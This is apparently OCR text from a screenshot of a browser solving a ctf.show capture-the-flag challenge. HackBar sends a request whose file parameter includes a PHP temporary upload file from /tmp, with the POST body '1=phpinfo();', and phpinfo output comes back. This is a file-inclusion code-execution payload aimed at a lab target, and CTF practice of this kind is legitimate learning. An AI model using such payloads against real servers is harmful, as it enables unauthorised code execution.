 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ctf.show
phpinfo()
3a0a2b8c-93a0-4517-81ca-00ef1c2fd167.challenge.ctf.sho
SQL Injections XSS upload-labs DVWA BUUCTF CTFHub ctf攻防世界 FreeBuf Bugl
ok!
PHP Version 7.0.33
查看器 控制台 调试器 网络 HackBar 样式编辑器 性能 存储 内存
Encryption Encoding SQL XSS Other
Load URL
http://3a0a2b8c-93a0-4517-81ca-00ef1c2fd167.challenge.ctf.show/?file=/tmp/phpdtHhjH
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();